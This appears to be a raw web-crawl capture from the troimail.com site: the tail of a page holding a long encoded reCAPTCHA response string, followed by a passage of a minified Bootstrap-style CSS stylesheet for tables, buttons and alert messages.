gw4PDhQ/DpcKMTcKjDkvDvcOEwotZRzzDkAHDisKIQAxew6x4w4t5w61Gw4nCu8OUJ8K0w57DpMOZCAk7woB5w7cTVsKJDHk5w41PwoPDocKTTkJicsOUw6zCkMKawp3CoiE5HcOfC8KAADA/SW7CgVcew6jDncORwrjDhsKyw7/DmMK4wpU7wo/DsDY3wrwuPQZWW8KLwpPDhgrCqi3CgwlZw47CosOQXkbCgShLZEzCqmHClk8MwqVmw5zDj8Klw5LDtHfDlsKmwq/[base64]/DsABnwqXDoBvDhFV9w7rCgMOaGTvDmFXCi8O8Mk7DpnDCrMOfP8ORS8Krw6rDpsKdw4kww7/CqsKXWHjCtSPCvUHDjkV7w7nCgGxSZVoyKsOUTcKcw53DmsKkEsOTwpEcCMOFwr/DnsKRw5LDksKiw4TCmD7CgzbCnmJJBXnDgRvCmxTCosOVI8KMJkw9CUnCmcOKHS/[base64]/CuMOuw5vCvFjDvkMIwrbCm8KAw7gewrHDsjFUwpTCkHADGsOUMcKtw6dEw69lw67CkcKJLSFHwqpIwqnCo3/DvUbDqlfCg0Mgw4EhTcKSQ1LDnRodXk0pXcOOwrLCpw1nw6PDn8OiwoLDoGIEPWESwr/Dp1bDn3MZKDwFeMKhwo48XsOKwr/ChxwEJcKTwqzCj8O5NMOzGMOIwoJcWMOsBzYrScOww4vCnMKKwqF+w5gQQXvCmijDvsK9w5HDrMOnHjp3cXgvMFHDj2fCjjLCliR+wpLDjE3CuTXCksK6w6MfwpUYLDxFHMO2wq7DgQUtwqXCmgJ4wrjCvEsPw7sJw5xLw60OwrvCpcOCfMOZwpJcfHthw4vCnW/CoMKobUVAwpbCnxs5E8KxIyc5KShsGMOswpHDlMKjVsKfwqjDoxrDigLCojAQw5vCrD7DoSbDusKUUAg5w6/DjwHDjGbCmMKpT3YZRcKyw659KA/Dn8KMw5zDmMKxbcOWw4MWaAVjRSDDun/ClMOsL8OMeVjCizFkcsK0w4lyw4l9wrjDoMOYwpfCh8OCPsO4ZFPDk8KYwpXCv38+w6gGasKwwqVhQsKlbA3DlgvDoSM9XcOmbF7DgsOtwq3CrW3CoizCg8O1VWl+wpXCnDnCvF/CqWNeB8KifcOeDGjDgsKAworDhMKqbA3Cn3A/[base64]/[base64]/PMKPKMOuw5/CgMKKISjCm8KsbMK9KcK5w7szwrxvwr/[base64]/[base64]/Cu8K+wrPDjsKlwqnDsyjCp8KrU1LDncKFwqPDoMKiw4fDgsO2NhLCtn7DlsOqw4TCkcOZHMKZw5/[base64]/eHR9dcOUw7oZDx8gKcOtw47DqCvDhcOlUcOER8OfJ8OiwoZ+fBcreiUTWjBvwrvDg3wqAA1iw6Ryw7gew53CkRNaS35gF2fCv8KjwpxfXxIEPMOQwpDDiyfDq8OUPHPDgxcBDB9/wpLCphYYwqo3a2fCjcOiwoHCgivCgxvDpywBwr3DpsK5wocmw6hVPnnCs8Ktwq7DocK6SsKcMMOmwoFBwok9fR3DrsKMwpLCiXM1cW/CqcK4U8Kkw5hwwq/CvmtAHMOSYMKwbFTCom0MFFHDnVLDvsKjwqIdbsKTScKjw4dHNMKCOsODw6rCsmTCr8OOw6soR8O4RS02BcOrw6PDpsK7w5XChwJdw6VmwqDCoGYaPgt/w47DgT3DmFZPYTsBaxB8w7bDm0ZNDyp+JsK+wqIAw5jClsOOYcOfw6JjGMKbTcKsYnMtw4rDgw3CrsO9wpfCjG/DqwvDpCkMODE0fD8zUcK2woFpwotQKjgKw7zDuQJbwrfCqTxzwpIvOE7Cr0QkwprCrMKKw58fCWXCmj3Cs8KIHcKxwoPCmG8jMsKWwprDrsKnD1ohwo/[base64]/Cl8O0wrJkCsOqwrbDtVo3D8KyEBDCvlDCs3sZwonCscKbNS1nw4nCkwjCuMKXH8K6w5wbwpUaw4oOTcKlQMKqw7rDgcK6LAJPw4vDusKlw7A/dcOEw4HDjBjCisOdwrk3w7bDjcONwrTCkcO+wpDDrsKlw5J/w6rDncOZc3hlR8KXwoPDqsORwoo4Z2NuwpZgSh7CnT7DqsKMw7bCtsKPU8KpZhbDh3kPwq88w7Rywq7CoR/DpsOQTzDDn0LDgMKiwpvDvx3CiG/DscOywqtIEFPCvH0zw6tfw6kqw4hZOcOSExtbw77CmMKsw7zCszvChB3Cv3zCjVbCuwZfQsOIAWkdDMKqwpvDpXEQw5bCojDDi8KHdcKYP0PDtsK3w6XDphjDiRwFw53ClQ0JE3NNwr96OcOfPcOgw4/CsmHDmmrCm8OXfMOtDRh+FwMEw4fDicKEwqjCjUBGASjDlgMALsKbbBNffx3CkEnDiD8XwqcBwokhSsKYwpROwpopwp1uL8OHeSsdPQ/[base64]/DmFrChsKtbMOUwrjCq8OtU8OKEsOmXXfDncOqUSnDvMKBPMKGc3XCrMKnYcOSw5cIR8Kfw5PDtHUxwopneRdHwrbDlk/Dq8OUwr3DqsKHPgFRw4bDhcOmwrLConXCiihbwrR7QMOvd8OywqzCn8KdwonCpVvCtMOmQMK+PsK4wpzDtU1/Qn9fYMKOdcKmA8KWwp/[base64]/wp9VREzCkgPDsFXCu3LDrsO1UjvCocOhMcKvwrw9Y8KVfRvCvsKqayd9S8O/[base64]/[base64]/OMOcwrgEw7DDssO/A2PDhzvDuBzCtxPDmGzDm0rCuyTDtsKBA8KKNMKwHcKEVnLCiGRhwp7DjXJsGmMYIC7Dpk/CkTfChMK/[base64]/w69Zwo1cYcOkaMKLU8OKA8Oew4wcJVDCllXDh8OiwrvDocOwY8K/w4vDisKNw78kNsK1N8O5w7Yhwrh5wp1zwoBFwqDCvcOaw6TDlWNcScKiK8K+w6FXwoLCvMKOw5kVQH5cw6LDvHV5KCzCuUhUPcK9w7wRwrHChSl/wqPDhAnDrcOPwojDj8OLw5DDusKbwq5PTsKHAyfCj8OyPcOqS8Kgw6Faw73Dmld9wqDDgyluw5rDkXJgICvDllbCncKIwqLDqsOtw5ROFDRpw6/CosOiRcKUw4QawpzCscOww5vDgsKtKsOIw7/[base64]/OTsfw7nDhRPCmcKnw7wkw6LDmBDDmgFpbkvDhU/Dj2M1NFPDnDTCm8KiwobCg8Kow4YwWcOoe8Oqw4nDqwrCunnCvULDrzfDp2fCtcOVw6FNwqptw440aHrCv8KGwp/DqcKBw7bCtWfDnsKNw5tcCCM1woECw7McUyPCrcOZw7QJw5BZMQrDhcKbZcKxSgc9wqJ/MVLCuMKhw5jDuMKFakXCmRvCiMKpZcKbA8Kfw5DCpsKxNUAcwqfCvcOIFcKBBG3DqWTClMO5w5klCUfDgQHCi8OSw4jDgEomM8OSw4IGwrskwpIWfEB3PSg0w6rDmDk6I8Klwq97woVKwqrCmsOcw5fCtlE/wogBwoYEMn9LwpgBwqkywpzDohs/wqHCtcO6w5dVWcOrb8OOwqIUwrPCjD3DtMO0w7nDoMOnwpY2Y8Oow4w1b8OWworDtcKKwpZhYcKkwotTwpDCqjHCisK3wrwLNcKZeTxKwr/Cm8K8KMK5ZEdHV8OCw7JLVcKQe8KVw6kkNRYSf8OnMsK9wohxNMOzUsKtw5Jnw4TDgz7DhcKYw6LCgyXCq8ONKXDDvcK0EsKAR8O/w7bDpyxKBsKPwprDo8KhHcOCwosrw6PDiiUIw45ETcKaw5XDiMOBWcOtXyDCsUUNURZmSjvCpyTClMO3SU4TwrfDuFFdwpzDrcKmw5vCusOTAm7CgTrDklPDt05sZ8Oqb0F8wrTCnsOGUMOoH2tTUsKzw6VJw5jDv8KdZ8OzKX/DhQ/Cj8KIMsO8D8KywoUyw4DCrRsYaMKrw68/wqdkwqlPw7xfwqkhw7nDp8O2QnrDrA5mVw/Dk1fDmAdpQyQcw5A0wrPDq8KHwpBzVcOvPmMmY8O7KMKtRMO+w5VJwr9sbcOkKEJpwqrCt8OGwq7Dsi1cUG3CiS9cKsKfSmbCkELDqyTCpsKrc8Odw5/CmcKKZMOgchvCsMOjwpJAw4QnS8O6wp3DohPCp8KFbScXwqw4wrLCnTbDqzvCtR89wr5XGxvDvsOowrLDocONVsK2wp3DpT/Dmh0uUwjCi0gzQWdvw4PClMOaKMKKw70Dw7TChETCp8OfWG7CpMOJwpLCvmE1w5phw7HCuHHDoMKewq0bwoAHBibDoCXCjsK/[base64]/DqMKDTGTDqsOqIMOuDcOcBXnDmXnDgsK4w5zCscOVwp9NwqLDtsOzw4bCpMOHdn5xU8KfwpBSwprCmX0nYWfDthVXQcOgw4bDlMKCw5MvacKNOMODdcOGw6fCoCR4LsOZwpTCrFjDhcO+ZSg0wrvDihQpFsOjclnClMKQw7onwoBhwovDiBNvwrDDusOPw5jDrW9gwr/DisODIEhjwp3CssK+S8KHwoJ1fktfw70/wqLDiVc0wpDCiA9OfTDDmwzChjnDo8OaHcOuwrsmeQDCpSLDqQ3CqCPDpEcawq5Qw6RlwpvCk2TDtj7CrsK+Q0jCkGjDicKVfMKKZxgJHUrCgSoAwofCr8Ogw4bCk8OgwrvDmBTCgm/Ck2/[base64]/[base64]/DocO6YMO8w6rChA8XDFFFJ2svRC8ew6bDiQlub8Ovw6HCi8OIw5fCs8OLOMO5wp3Ct8O/woLDtSdITMOTZC7DisOIw7Muw6DDvcOtPcKdWhrDmD/CuWpsw5PCgsKcw6JQFG48OsO6N1TCksOFwqjDpyVYecONfgfDnGoYw7rCmsKAZEDDpWtAw4PCkwPCvxNXPH/CjxI1RBoMMsOXw6DDkC7Dt8KxW2AkwoFnwoHCshEBEMKLZgPDvzA6w4jCvhM0GcOQw4LDhCgQaXHCkMOBTREiVD/CklxWwp8Iw5oebHtlwr0XPsO8LsKEISdBK1dzw6TDhMKHcW7DuBYMYxDCg1g/Y8KyBcKKwpJxUltAw6Iow63CoQTCisKXwq5WbkbChsKgV3bCjyF/w5lrVg81ODRpw7PDncObw4jDmcKSw4bDrwbCuGZSRsOhwr9zFsKXIF3Cr31SwoPCrMKXwofDt8Omw4nDpCnCvQDDscOcwrspwrnCmcO2DElLdsOdw5vDinDDtz/ClBvCgcKTPhxGBW4ABmdFw7JLw6xQwqXDlcOqwoE0w6zDtGfDlknDvzZrDsKOQkNhQcK0SsKTwrDDuMKYak93w5HDnMK/wpRtw6jDrcKpb2fDocKEbCfCmEY8wrslVcK2Z2ZGw7oswrkewrbDvx/Ctg9twr3Di8Ovw7VIUMKbwpXDnMOIwqjDoXXChg9seQ3CjcOnYDoWwrp6wpFewqzCuQFFfMK1cHkDSUPCocKXwpLDtnZCwr8TNFgOKxZDw4VwJjIUw7Z3wrI2JRsQw7HDlMO/w7/[base64]/CksOQdhvDpTXCvMOwwq4JTA8xw64LwoxUw6fCs1bDsnYpAcKaVSpew6/CoyLCmcO1AcO9D8OrNMKjw5vClcK6wq5/VRlgw5HDiMOAw5/Dn8Ohw4ghe8KcecO+w6xkwq3DkWDCo8Kzw6HCn0LDjAt5LyfDr8KXw7Yvw6rDh1rCrsOLf8ONO8KSw6LDtcOrw4Imwq/[base64]/w7cjSnFqw5tUf8OfG2zDm8K1QUfCtsKvP8OtFRrCvDrCi8O1w47Cg8KPKAV1w5ZvwrRrI3hxOsOHT8K3wqzCh8KkE0DDusO2wphTwqk2w45Kwr3Ct8K3YcOMw4/Cm27DmjTCssKxJ8KDNjYIw47DvsKxwpfCqyxqw77CoMKkw6szN8OKJMO1LsO9VBdqY8OWw4PDi3d8ZcOnfyQxGg7Cj3TDucKHEGkpw4HDrGB2wp5WIRXDkQlGwrPDiy7Cn1caZGxAw5DDqVhmbsOkwrouwqrDvn42wqfCmFNrLsKSAMKZBcOSIsOlRXjDsiFhw5/[base64]/ZcOEJsONacK4wovDi8KPRDttw4bCt8OmMFLCpMOkEMK/[base64]/wovCq8KQw7NSw6/CoMOvwrlNwp0ZEMO2JcKgSsKBesKuwr7Cg8OMw6/DocKrDngsMC12wpbDlsKKKgnCkGhBGsKmIMOCw6PClcKiN8O5fsK5wqrDkcOdwrHDkcOkAw5Ow6BUwpQELsKSK8ObYMOSw55uacKoGRnDv3bDvMK5w6wobU/CjAbDh8KgcMOsdcOyPcOmw4V5XcKeUQlnTW3DjznDrMOcw44jG0TDkBBRehx0XSEXBMOgwofCjcKqW8OtRxcAO2vCuMOrYMO/[base64]/CgUnClcKGw6cKOmvCqsKnb8OfwpnCqAQAwpDCtMOwwpwtWsOowoFobcKAOwXChsOmJwzDmk/CknPDoyzDjMOkw4gXwqzDik1vFmFjw7DDnhDCkBFnIkQQFsOUUcKoYSrDmMOPITUofSPCjhvDncOuwqAFwpXDj8Oqwq0EwqYxw4bCt1/Du8KafgfCiBvClDQbw4vDlsODw75/asO+w6vCrWVhw5zCvMK0w4IQw7vCkThJbcOVGi7DucOUZ8Oww6Q1w5ooBVTDvMKjCQDDtWlTwq83RsOuwqbDoTrCisKswpx2w7bDsQZrwoQmw6nCpArDuETCo8KFwrvCui3DiMKWwp/Co8Otwo0fw4nDiAhJXWJTwqdMZsKrYcK1HMOFwqZneizCpznDmxPDtMKRCBrCtsKJw73DtX4rw7/[base64]/w77DssOuVnoVwq3Dmxc2woPDrxPCi083aFHDvcK/wq/[base64]/w5YIMsOtwpfCqDsFQsKfPX3CtMOZa8O8w5EIw551w6tcw4MCP8O9Zw85wrMuw63Ci8OYRlluw4LCokYlGsKZw7HDmcOaw7w0YWzCmcK6DsKlBh/DkHfDt2HCscOBI3DDr13CtEHDusOdwq/CgVsFL0I/axwtUcKRXcKdw5LChmTDnG4rw4jCkGFCHW7Dnh/DsMO+wqbChzVDV8OJwosiw45FwqPDucKkw5cZRsOrOCAHwpplw57DksKkZgxyJyQWw55YwroOwonChW7DscK1wo4vKsKdwonCg2/CpBvDr8KqZRbDsxRqCynDvsOCQys6bAjDo8O7dD1/GMKmw4AUAcKAwqTDlEjDkkVnw6JNPFh7w4cdQHXDjnjCvSrDq8OKw7XChRs3OHvCin41w4PCusKce0JKMWbDkTgDXsK3wpLCo2TCpBLCjsOgwpPDjzHCkUXDgMOowprCo8KzS8O9wq4vBEM7cGPCoF/CvFl9w4zDlcONRBliE8OEwoDCo0LCrTVRwrLDpE5YccKEJmHCgzHDj8KHIcOEIwvDqMOJTMKwMMKMw5/DrCoXBhnDsmUXwpl/wobCssK7QcK/DsKQP8OIw7rDrsOewpZbw6YLw7fDgWXCkgcyTnF9woA/[base64]/Ds8OyI8ORCMOlwrDCsxvDp8OZOsO2CXhxwo/DmVbCr8KWw6jDhsKza8OiwqXDgUEfSsOHw63DusKdecKNw7rCocOrEcKTwrtUw4pjKBQGQsOLJsKKwrNNwq0Cw4FIf2NgJkLDuEbCpcK4woszw4oGwoDDuSF+I2nCu08vOsODGFhueMKNNcKRwrzCs8OAw5PDoH4zY8OSwpfCt8ONYDDCqSEuwpPDucORKsOWIUwxw5/DtjtjaysAwqgkwqQfLMO6CMKcBBjDmsKeclzDicOQRFLDp8ONCAplHismLcKUwoYiDXRWwqAhDQzCpQoqIAkWVDs/UCPDs8KDwrrDmcOzSMOwWWXCqDrCi8KjR8KTwpjDvxYOcwsJw7rCmMOxVGvCgMKuwp5GC8OmwqMRwpLCoRfCisOjRA9NLHYETcKLZ0cCw5XCix7DqWnCp3PCpsK8w5jDuFALWy4dwrPDrH58woUvw6MvI8Oka1vDksKXc8OVwrROUcOmw4/CuMKEYmDCmsKnwpV9w4bCg8OBEwAuUsOjwrjCv8Ohw6kaF0Y6Dxkpw7TCsMKNwoDDlMKleMOEdMOKwqrDj8ObRklAw69tw7w2QAwLw7rCoBnCmzBNa8ORw45XIH4owr3CmMKxMmfCpy8nIjUZd8OvZMKCwpvClcOZw65BVMOVwoDDqsOswoweERsxd8K9w6xVecK/WArCh3/CsVQfK8Oowp3DtlAfXmwIwrrCg0AAwrbCm3Qybl4yLcOYBBtrw67Dr0PCrsKlZcKMwoPCgCNiwopgPF0rXi7Ci8Ogw4xEwprDkMOdfXtLacKdSxrCkHPDocKWSXh8LjPCqcKKLTF1XB9Sw7YZw7/CigjCkcKEW8ObbhvCrMOlKTbDo8K+LSJtw7/Cj1TDrsO5w67DjcOxwq4lw5TClMOiWx7Dj1DCjkgCwqcew5rCmStswpDCgTXCtjVAw4DDuD0CPMKMw5XDjD/DpmRnw7wDw7nCtMKaw7RsP0RSB8KZAcKLKMO3w7l6w4jCj8Ktw7UECCc/T8KKQCoTJy9twqPCiC3CmjQWdlopwpHCo2dBwqDCoihvwrnDuwHDssOQA8KAFQ0lwozCkMOgwrjDnsONwr/[base64]/DmcKiCcOZwoAnwo3CgW/[base64]/CkcOpcmbDncKXRB7CmcKswoVJJ3xRNBcDDgrDn8K0w63CoX7CtcOXTMOhwp86woQLdsORwpxiwqHCmcKcP8Kgw5ROw6htb8K+J8Obw50tC8K4KMO6wot7wrQzfQNLdHAkWcKgwozDmy7ChGYAMT/DicObwpXDisOrw67Dp8KWMw0qw5V7JcKPE1vDr8Kxw4FBw5/CpcK9LsOJwqTCgkMyw6XCgsOuw6FdBhNGworDvMOgagd7H3PDvMKRwonCki8iKsKbwqnCusO/[base64]/SlRaZF9+wo1bC8K0wpjClMKeKwMrw79iDMKYMMO/wpkybmDCvmoOf8K3SgXDl8OSG8OBw5EGFsKyw4vCmTQgw7tYw7RIKMOTDgbCt8OsIcKPwofDsMOAwoIyanHCvnTDrmoswrEQwrjCqcKzel/[base64]/elHDsCUKfHIww5bDiDnDjRTDolrChMOBwqjDlsOyOsOII8O/w5ZLT25lTcKpw4/[base64]/[base64]/DqsKRYsOzw4Zuw6dYwoHDiybDlcOfB8Oxe1ZUwqBew6IRDV8kwrdjw5LCjwIow71EZ8OAwrPDlsO6woxJacOlQlFlw5wwRcOIwpDDgl3Cr0sbHz9fwpIBwr3Dh8Klw6/Dp8OKw5jDnsKDZsOYwpnDnFI4HsKdUMKzwpN3w47DvsOiI0PCr8OFagnCqMOHTcOgEXtnwr7ClDrDpQrDhsKlw7jDhMKjQFdXG8OGw7lOVkpjwqXDqTQfdMOLw6TCsMK1AnrDpShTTB3ChRvDjcKnwo/CqQ/ChMKdw5rCl27CkR7CtkE3HcOtFX9gOkPDkSlVcHAJwq7Ct8OnLSlkaDLCosOtwqkSKzc1SR7Ct8O/wofDicKow4PCjTnDk8ONw4vCu2h8worDscOXwpjClcKjUWDCm8KswoBhwr8mwpLDgcODw5h0w6hSPSNECMOBBC/DtijCrsKeYMK9NMOuw7HDu8OALMOjw7hGAsOoP13Cqiwfw6h5UcOib8O3fUkWwrsCKMKvSDDDt8KKHh/[base64]/w5bDg8Osw4QYwqlIw4M0TcKsw45rwrXDuT7Dvw8gSzwuwpHCrMKlYsOHecOQRsOawqbCqWnCjirCgcKpIS8AQgrDu0FqBcKMCwJrIsKtC8KwSGUGAik5U8K3w5Z7w5lqw4/CmsKuI8Obwr5Dw6HDhVImw6IbXcOhwpARWjwRw4UuFMOWw55CYcKQwoXDqMKWw58Fw7Fvwp1YYTsqcsO4w7YIWcK6w4LDucOAw6UCBcKLQ0gDwpEWH8KJw7PDlXY2w4vDrnlQwoYWwqrDlMOlwr7Cs8KJw7jDhk0zwoHCrzsyKSHCn8KKwoc/[base64]/ClAkCVVFzPMKPWiXCpQfDoUnDv8O5DsOdIsOdw6gPSXLDrcO9w5rDjcOZC8K5wpIMw4/CmWjDoQZQGC5iw7LDjsOww73CosKrw7c9wp1MGMKXBHPCr8K1w7gWwqrCjCzCrUc6w5HDvmNLXsKcw7fCt11vwpINIsKHw5JXPwNLJTsbPsOnUF0AG8Ouw4UNE0Znw7oJwonDnMO7McO/[base64]/Dm8OGwpxxXx5xdsKfwo1Ww4jCq8OSw6Q/w5vDgDlpw7F7KsOFQcOywpNFw6LDtsKqwr3CuDlvNgvDqnByI8OMw7PCvHYtM8OSHMK6wrvCp0tbMRnDqsOnGSjCoyI7a8OowpPDmcK4TxbDoX/CvcOzLsO+A0PDlMO9HcO/wofDlD5AwpXCmcOkf8OTeMKWwqbDozFRZ0DDoyHCkk59w707worCosOxXcOSVsKMwolbPDB0wqrCmcKbw6PDpsK6w7UqKilwAMONdsOnwrxcdxJ9wrJ/w6bDscOZwpQawpvDtQdMwrnCj2BIw6TDl8OHWnjDvMOWwrJvw6DCuxDClHvDi8K5w7RVwo/Col/DlcOsw7oifcOqbV/[base64]/CrmrDvCIwX8KRZhBzU8KjcMK6wpAcw4oswpzCmsKlw5fCsk0fw77CsUNne8OGwqUJDMK9NF8sWcOtw6jDh8O3wo3Dp33Ch8KVwozDuF7DvQnDrwXDl8KrI07Cum/CuifDizBfwp5nwolbwp7DlzIYwqTCmmRQw6jDoErCjUjDhizDusKbw7Frw6fDtsKpNRLColTDshJHAFrDnsOfwo7CksOVNcKkw7kUwrbDgSACw7/CvHt2OMKDw4TChsKmEsOAwpI2w5/DscOvWsOEwrDCozDDh8OaAWJmJTd2wpDDsBPDkcKSw6Fuw7DCrMKDwrfCocKqw6USJSphwo9VwrRvMFkCHsKxcGXCnRdkcMORwoBKw5oRwr/DpCTCksK3Y0bChMKBw6Nuw7kBXcO9wqPDoiVoNcKSw7FcZHbDty1Iw6zCpCXDhsK0WsKRIMK3CsOIwrI8woTCiMKyJMKNwq3CqsKXCUsZwoR7wpPDj8O8FsOSwot8w4bDgsOKwp5/aEfCmsOXW8O+KsKtc2t6wqZ9MXBmwqzCncOhw7tXeMK5X8OcIsKVw6PDsUrCsmFfw77Dq8Kvw4rDoTnDnUtHw7RxTjjCqDZHf8ONw41hw7/[base64]/CjsOqSmBcWCLDmGUIPcOSBCDCjCEcwr7DpsOaVsKgw7LDr3HCocOpwqhNwpxQS8KWw5/[base64]/DmsKkwq/CnMKnw6NfID0IwrXCvyvCtQrDgcOdwoI4FcO7H218w4NbDsKowoc8EMOjw5IhwrvDlVPChcO9GMOdUMKfG8KMf8OBYsOywqspQifDpU/DgwgkwoltwoIZIgowEMKjFcOeFsOSVMOSacOuwoPCm1LCnsO/wplPYsK9EcOIwq1nKMKFd8OTwrLDrAUzwpEBEBTDk8KUOMOVOcOLwpV0w77ChMOqOSBgd8OGLMOHW8KdLABhCcKkw7TCjTvDksO/[base64]/Dgg/ChMKDE8Kfw7AMw6bDiT4IbwTDlMKdNRVmF8O+XzBUGU3DuAfDmsKCw7jDhSRJJCY2OSLCj8ODQ8K3ezUywoo/KsOaw5RLBMO8KsOPwplHA3p6wobDvMOjRCvDhsKpw51ww4LDqsK0w6bCoEHDucOywqRyGcKUf3HCqsOMw5TDiy1fA8O4w5Rhw4bDhRsPw5rDosKpw5DDsMKQw4IYwpnCu8OKwocwBxdQL24/[base64]/CpRl2wpw5fTkwKsKTTlBoM3PCnGN2Gld6cCN6QBRZKTnDukENdcKswrpcw5bCksOZNcORw6A1w7dlTljClcOmwqdGPAvCuW1ww4DDlsKfFsOFwop0VsKowpfDp8Kyw7bDnznDhMKFw4ZVSyfDg8KbccK/[base64]/[base64]/CncKSwofCmMKKYcKQMEDDuXvDogVuCcKwVMOhbzQKw7DDjyhaW8K8w7F+wqERwoFcw68nw7XDicOPQsKEf8OFT0k3wqpow4cUw6bDpXkhXVfDskJrFh1Zw6NGCQtqwqZdXR/DnsOfExgUGFUWw57CkANvI8O6wrYRw5rCvsKvGwxkwpLDjSVCwqYdCF/CsnRADMKQw5g4w6zCn8OcdMOHTjrDt0MnwpXCvcKEcn1Cw6nCiHQjwpDCjVbDhcK7wqwuA8Kiwo5HS8OsAxvDjzJLwodgw4IXwrPCrgTDjsKVBHDDhijDqSjDmm3CrF1Yw7gVUE/CiU7CjXg2EMKpw4fDq8KPIiPDuXZRwqfDjsO/woEEbXnDt8Kod8KRI8OrwqZiEAjChMKbbwLDl8KaBVQeFcOrwobCtx3CscKewo/CgSjCkhdbw5/ChcKkcsK1wqHCgcKww5TDplzDr1dYN8OMMDrCiGzDtjRbI8KWMj0tw5NTGB8JJ8OHwqnCi8K+Y8KWw67Dvh44wqkmwoTCog3DqcOKwoNLwovDgzzDgRzDsRhSJ8OCH3nDjSzClQ7DrMOHwrl3wr/Cr8OMF37DpT9gw68eTsKaEm3DqjMgGWnDlcK2RElewr9Yw7R9wqxRwrpqR8KuK8OCw4Q9wpUlCsKnRMObwrdIw47DuEh/[base64]/Con3DuQfCtsKTwr7CmDnDjcK+WMODwrPCh3ItQsKFwoZ9QsOTWRdIHMK2w5IBw6ZKw4XDv2EHwpTDvkxYdVs+LcKJLhgYCnDDp19efwJNJgtLYR3DsTHDtQPCqGrCtMKyEzLDki/[base64]/CinzDksOpw7zDtH/Cr8K4wqd2wqpaw75hwoVNLcO+XHfCrcOoXEtLBMKIw7F+Q1kjw40Aw7HDrmNpd8OVwqAHw5Z3K8OtVcKLwrfDmMKAPE/DoyPCnALDvsOnLsKZwr4cEXnCjRrCosO3wqXCqcKUw77ClXvCrcOAwq3CicOVwqTCn8K6HcKVVBAnLD3CjMO1woHDmUZIVx4HRcOnDTRmwoLDpzvCgMO8wpXDp8OhwqDDpx3DjV0/w5TCjRTDqxQ6w6bCuMKYYcKLw7LDm8Osw6cyw5dww5zCs2Z9w5BUw64MY8KTw6zCtsOSOsKhw43ClDHChMO+wozCuMKbLn/CrsOCw4kDw7lHw7Ihw6Udw77DpA3CmcKfwpzCn8Kiw4XCgMKdw6Vywr/[base64]/DoCVMKklow6YGcMO+CcKkw4tYwqxyKcK/wq/CnWLChRHChMO3w47DoMOscQTDlSPCqD55wr4Gw4ceOws9wp7DiMKCOlNwV8OPw5FcblY3wpxOPzfCslhXeMKHwogwwptQJ8O7b8OpfBwuw6jChVtOVDpmbMO4w7ZAd8OVw5HCqGwCwoPClcOtw7Flw41HwrPCksKiw5/CusOeESjDmcK5wokAwpcFwqpxwoMJTcKuOsONw6IZw4kcEiXCrlzCqsKHasOHdxwCwok\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q4aza5eo8dUfxLT49zawG/twIp6fuBmJcH6E35exe+Y\\u003d\x22,0,0,null,1,1768671744939,0,0,[88],null,[160,21,63],\x22RC-Z4AGtyJfnhLaLA\x22,null,null,null,null,null,\x220dAFcWeA5AIbGj-nRhFgdy4CSuJIjy2cd7mkjL3XsSsvckSYs1T7l3MbAgaTv5zROl8Dxty8qLBgxORVvUyml2DCAh-TgWJgUeIg\x22,1768754544688]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css
body_size: 1609
content:
.alert-message.info,.alert-message.success,.btn.info,.btn.primary,.btn.success{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.img-outer-d{border:1px solid #cfcfcf;margin-bottom:20px}.img-outer-d table{width:100%}.img-outer-d table tr td{padding:10px}.img-outer-d .template-download{background:#F3F3EF;padding:10px}.img-outer-d table input[type=checkbox]{margin-top:10px}.zebra-striped tbody tr:nth-child(2n+1) td{background-color:#f3f3ef;vertical-align:inherit}.zebra-striped tbody tr:nth-child(2n) td{background-color:#fff;vertical-align:inherit}table tbody th,table td{vertical-align:top}.zebra-striped tbody tr td a{color:#333}table{padding:0;font-size:13px;border-collapse:collapse}table td,table th{line-height:18px;text-align:left}table th{padding-top:9px;vertical-align:middle}table tbody th{border-top:1px solid #ddd}.condensed-table td,.condensed-table th{padding:5px 5px 4px}.bordered-table{border:1px solid #ddd;border-collapse:separate;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bordered-table td+td,.bordered-table th+td,.bordered-table th+th{border-left:1px solid #ddd}.bordered-table tbody tr:first-child td:first-child,.bordered-table thead tr:first-child th:first-child{-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0;border-radius:4px 0 0}.bordered-table tbody tr:first-child td:last-child,.bordered-table thead tr:first-child th:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px;-moz-border-radius:0 0 4px;border-radius:0 0 4px}.alert-message .close,.btn .close{font-family:Arial,sans-serif;line-height:18px}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#3c4c7a),to(#4e5e7e));background-image:-moz-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-ms-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c4c7a),color-stop(100%,#3c4c7a));background-image:-webkit-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-o-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:linear-gradient(top,#4e5e7e,#3c4c7a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e5e7e', endColorstr='#3c4c7a', GradientType=0);text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:#7f89a6;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.success,.btn.success{background-color:#57a957;background-image:-khtml-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left 